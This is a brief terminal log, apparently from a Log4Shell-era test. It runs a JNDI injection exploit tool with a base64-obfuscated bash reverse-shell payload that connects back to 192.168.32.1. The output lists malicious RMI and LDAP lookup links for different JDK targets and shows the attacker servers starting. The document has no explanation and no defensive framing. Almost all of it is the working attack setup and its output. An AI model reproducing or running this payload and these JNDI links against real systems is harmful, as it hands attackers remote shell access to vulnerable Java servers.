 C:\webs\JNDI-Injection-Exploit-1.0-SNAPSHOT-all-------->java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+J
iAvZGV2L3RjcC8xOTIuMTY4LjMyLjEvMjIgMD4mMQ==}|{base64,-d}|{bash,-i}" -A 192.168.32.1
[ADDRESS] >> 192.168.32.1
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMyLjEvMjIgMD4mMQ==}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.32.1:1099/fjrjre
ldap://192.168.32.1:1389/fjrjre
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.32.1:1099/dtmvj2
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.32.1:1099/tx9hat
ldap://192.168.32.1:1389/tx9hat
----------------------------Server Log----------------------------
2021-12-10 22:45:36 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-10 22:45:36 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-10 22:45:36 [LDAPSERVER] >> Listening on 0.0.0.0:1389